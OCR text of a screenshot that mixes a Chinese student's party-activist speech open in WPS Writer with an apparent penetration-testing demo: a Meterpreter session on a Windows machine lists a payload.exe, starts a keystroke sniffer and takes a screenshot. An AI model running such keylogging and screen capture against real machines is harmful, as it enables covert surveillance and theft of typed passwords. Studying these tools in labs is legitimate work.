 WPS 文字
入党积极分子发言稿-李子旭.doc * - WPS 文字 - 兼容模式
未登录
开始 插入 页面布局 引用 审阅 视图 章节 开发工具 云服务
粘贴 剪切 复制 格式刷
宋体 一号
B I U AB X² X₂ A
AaBbCcDd 正文
AaBb 标题 1
AaBb 标题 2
AaBbC 标题 3
新样式
我的WPS
入党积极分子发言稿-李子旭.doc *
发言稿
尊敬的各位领导、老师，亲爱的同学们：
大家下午好！我是 2018 级软件三班的李子旭。能够代表入党
积极分子发言，我的心情十分激动。首先我代表全体入党积极分子，
对长期以来关心和教育我们的领导、老师致以崇高的敬意，对今天光
荣宣誓的新党员表示祝贺，对帮助和支持我们的同学表示衷心的感
谢！
自建党以来，伟大的中国共产党带领各族人民在中国这片古老
的土地上，书写了人类发展史上惊天地、泣鬼神的壮丽史诗，逐步发
展成为今天这个拥有近九千万党员的执政党。中国共产党依靠人民完
成了新民主主义革命，实现了民族独立、人民解放；依靠人民完成了
社会主义革命，确立了社会主义基本制度；依靠人民进行了改革开放
的伟大革命，开创、坚持、发展了中国特色社会主义。这从根本上改
变了中国人民和中华民族的前途命运，开启了中华民族不断发展壮
大、走向伟大复兴的历史进军，使具有 5000 多年文明历史的中国面
貌焕然一新。没有共产党就没有新中国，没有共产党就没有我们今天
ruby.exe
dir
D
000B-1324
D:\
2019/06/13 14:47 <DIR> .
2019/06/13 14:47 <DIR> ..
2017/12/21 11:35 <DIR> Favorites
2017/12/21 11:32 <DIR> My Music
2017/12/21 11:32 <DIR> My Pictures
2017/12/21 11:32 <DIR> My Videos
2019/06/12 11:10 73,802 payload.exe
2017/12/21 11:32 <DIR> PPTV
2018/03/13 17:28 <DIR> Tencent Files
1 73,802
8 77,334,069,248
D:\ >screenshot
screenshot
'screenshot'
D:\ >exit
exit
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > screenshot
Screenshot saved to: D:/PentestBox/bin/metasploit-framework/
meterpreter >